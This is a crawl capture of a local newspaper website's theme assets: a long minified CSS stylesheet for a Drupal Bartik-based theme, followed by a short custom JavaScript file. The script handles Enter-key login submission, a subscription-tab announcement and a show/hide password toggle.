img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 540
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
jQuery(document).ready(function(){jQuery("#user-login input[type='text'] , #user-login input[type='password'] ").on('keypress',function(e){if(e.which==13){e.preventDefault();jQuery('#user-login .form-actions .form-submit').click()}})});(function($){Drupal.behaviors.AltamontAnnualTabText={attach:function(context){$('#subscription-page',context).each(function(index,element){if(!$(element).closest('body.page-subscribe-2month').length)return;var item=$('.panels-flexible-row-21-main-row .ui-tabs .item-list',element);if(item.find('.tabs-announcement').length)return;item.prepend('<div class="tabs-announcement">'+Drupal.t('2 months free')+'</div>')})}};Drupal.behaviors.showPassword={attach:function(context){var formUserLogin=$('form#user-login',context);if(formUserLogin.length){var showPassword=$('<label class="password-toggle"><input type="checkbox" /> <a class="text">'+Drupal.t('Show')+'</a></label>');$(':checkbox',showPassword).click(function(){var orig,copy,wrap;if($(this).is(':checked')){orig=$(this).parent().parent().find(':password');copy=$('<input type="text" />');$('.text',showPassword).text(Drupal.t('Hide'))}else{orig=$(this).parent().parent().find('.show-password');copy=$('<input type="password" />');$('.text',showPassword).text(Drupal.t('Show'))};$(copy).attr('id',$(orig).attr('id'));$(copy).attr('class',$(orig).attr('class'));$(copy).attr('size',$(orig).attr('size'));$(copy).attr('maxlength',$(orig).attr('maxlength'));$(copy).attr('name',$(orig).attr('name'));$(orig).replaceWith($(copy).toggleClass('show-password').val($(orig).val()))});formUserLogin.addClass('form-password-toggle');showPassword.insertAfter($(':password',formUserLogin))}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
;/*})'"*/
